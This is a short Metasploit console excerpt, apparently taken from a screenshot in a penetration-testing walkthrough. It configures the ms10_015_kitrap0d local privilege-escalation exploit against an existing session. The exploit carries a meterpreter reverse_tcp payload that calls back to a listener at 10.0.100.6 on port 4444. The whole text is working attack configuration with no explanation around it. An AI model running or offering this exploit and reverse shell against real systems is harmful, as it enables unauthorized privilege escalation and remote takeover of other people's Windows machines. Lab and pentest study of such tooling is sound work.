 msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 3
session ⇒ 3
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
SESSION 3 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.100.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.